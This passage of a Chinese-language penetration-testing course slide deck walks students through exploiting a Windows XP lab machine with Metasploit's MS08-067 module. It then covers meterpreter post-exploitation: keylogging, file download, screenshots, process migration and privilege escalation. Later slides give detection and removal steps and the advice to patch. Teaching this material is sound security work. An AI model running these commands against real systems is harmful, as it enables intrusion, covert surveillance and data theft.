
使用ms08_067_netapi攻擊模組
use exploit/windows/smb/ms08_067_netapi
已經進入攻擊狀態,設定好攻擊參數就可以進行攻擊
列出需要設定參數的選項
show options
Required欄位是yes的代表必填選項。

Slide 70


設定攻擊對象的IP
set RHOST < 這裡要填你那台XP 的IP>
下達發動攻擊的指令
exploit
攻擊過程中的各項軍情
報告總司令!我們已經入侵成功,並建立地下通道了!

Slide 71


攻擊成功後,建立地下通道(meterpreter session)
地下通道(meterpreter session)

Slide 72
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地下通道(meterpreter session)

Slide 73
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)

Slide 74
滲透測試
4
Post-exploitation
維持存取或是做你想做的事

Slide 75
滲透測試
4
Post-exploitation
Exploitation==入侵攻擊
POST-Exploitation==入侵成功後想做的事

Slide 76
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
Meterpreter
POST-exploitation
被駭客建立隱藏的目錄
被駭客下載重要資料
被駭客上傳木馬
被駭客螢幕截圖|鍵盤側錄
被駭客錄音|錄影(webcam)
被駭客竄改密碼|新增最高權限的使用者

Slide 77
meterpreter
指令 | 說明
keyscan_start | 啟動鍵盤紀錄
keyscan_dump | 列出鍵盤紀錄
shell | 進入command line操作模式
mkdir | 建立目錄
cat | 查看文件內容
getwd | 查看當前工作項目
upload | 上傳檔案至目標主機
download | 下載檔案至本機
screenshot | 螢幕截圖
search | 搜尋檔案
ps | 查看當前處理程序
pwd | 顯示當前路徑
getuid | 查看權限
sysinfo | 查看目標主機系統訊息，如主機名稱，作業系統等
getsystem | 提升權限
新舊版的指令有所不同
meterpreter是攻擊成功後，
POST-exploitation後攻擊著名的工具。
攻擊碼也是利用ruby開發!
還可擴充別的模組來使用!
核心的攻擊碼放在
/usr/share/metasploit-framework/scripts/meterpreter
可使用locate來看攻擊碼放那裏
locate getsystem
➔ /usr/share/metasploit-framework/modules/
post/windows/escalate/getsystem.rb
➔是在六大模組的POST模組

Slide 78




駭客持續控制
地獄倒霉鬼
的電腦
(1)顯示通道 是建在倒霉鬼的哪個目錄
pwd
pwd
(2)改變到 倒霉鬼電腦的C:\
cd C:\
(3)檢視倒霉鬼電腦的C槽的檔案與目錄
ls
下指令的機密基地

Slide 79

駭客持續控制
地獄倒霉鬼
的電腦
下載機密檔案
download boot.ini /root/Desktop

Slide 80


在XP上建立目錄
mkdir <學號>

Slide 81





螢幕截圖
screenshot -p /root/Desktop/test.jpeg
螢幕截圖
螢幕截圖竊取成功
螢幕截圖畫面

Slide 82


查詢explorer.exe PID
鍵盤記錄
ps explorer.exe
將meterpreter進程移至受害者系統
migrate <ps explorer.exe>

Slide 83



啟動鍵盤記錄器
鍵盤記錄
keyscan_start
在被入侵的主機
開啟記事本
輸入文字
列出鍵盤記錄內容
keyscan_dump

Slide 84
防護技術

Slide 85
駭客攻擊成功,也建立了地下通道(meterpreter session) 你要如何知道並斷絕駭客的攻擊??
地下通道(meterpreter session)

Slide 86

c:\Windows\System32有許多指令 ➔讓我們練習練習
看看有多少指令
cd c:\Windows\System32 dir *.exe
winver
指令 | 功能
winver | 察看Windows版本
mspaint | 開啟|執行【小畫家】
calc | 開啟|執行【小算盤】
notepad | 開啟|執行【記事本】
taskmgr | 開啟|執行【工作管理員】
……. | 還有很多,上網查,當作作業

Slide 87

當然要了解 Windows常用的網路指令
指令 | 功能
hostname | {顯示|查看}本地主機名稱
ipconfig | {顯示|查看}本地ip地址
netstat | 顯示通訊協定統計資料和目前的TCP/IP網路連線
nslookup | 透過DNS查詢主機ip
ping | 察看遠方主機
tracert | 追蹤連線路徑
net | see下頁簡報

Slide 88


net指令
查詢指令用法:: NET VIEW /?
指令 | 功能
NET VIEW | 顯示電腦列表或指定電腦的共用資源列表
NET USER | 使用者帳號相關指令
NET USE | 連接電腦或斷絕電腦與共用資源的連接，或顯示電腦的連接資訊
net share | 創建、刪除或顯示共用資源
net session | 本地電腦和遠端電腦連接的會話(通道)相關指令
net start | 查看開啟哪些服務
net start 服務名 | 開啟服務；(如:net start telnet， net start schedule)
net stop 服務名 | 停止某服務
net pause 服務名 | 暫停某服務
…… | 還有很多,上網查,當作作業

Slide 89
駭客攻擊成功,也建立了地下通道(meterpreter session) 你要如何知道並斷絕駭客的攻擊??
net view
net session /?
net session /list
地下通道(meterpreter session)
net session /delete

Slide 90

netstat -ano

Slide 91

使用taskkill斷絕連線
taskkill /?

Slide 92


taskkill /F /PID 976

Slide 93
當然
升級到最新版本是最簡易做法

Slide 94
結語

Slide 95
本課程教你認識
駭客是如何入侵一個企業(包含你的電腦)
駭客是如何利用nmap取得企業對外服務
駭客是如何利用企業本身機制，並非漏洞利用攻進內網
駭客是如何利用metasploit來取得初始進入點
駭客是如何利用metasploit/meterpreter控制並擴散至整個企業中
駭客是如何利用metasploit/meterpreter持續維運
……..

Slide 96

你可以去美國學metasploit 2017.7.22-23 https://www.blackhat.com/us-17/training/abilities-inc-metasploit-basics.html
Day 1:
Concepts and Tools
Attacker Decision Making
Getting Metasploit Installed and Setup
Internals of Metasploit
Enumeration of Targets
Exploiting the LAN
Day 2:
Exploiting Windows Hosts
Exploiting Linux Hosts
Exploiting Web Servers
Post Exploitation

Slide 97

也可以去美國學nmap NSE 2017.7.24-25 https://www.blackhat.com/us-17/training/automating-exploitation-with-nmap-scripting-engine.html
Day 1:
Nmap and NSE
Lua Primer
NSE Script Internals
Applications of NSE
NSE Data Files
NSE API
Advanced Network Reconnaissance
Automating Advanced Brute Force Attacks
Day 2
Formatting Output
Binary Data and Network Sockets
Raw Packet Manipulation
Parallelism in Nmap
Vulnerability Scanning Using NSE
Advanced Lua Exploit Development
Capture the Flag

Slide 99
學習心得

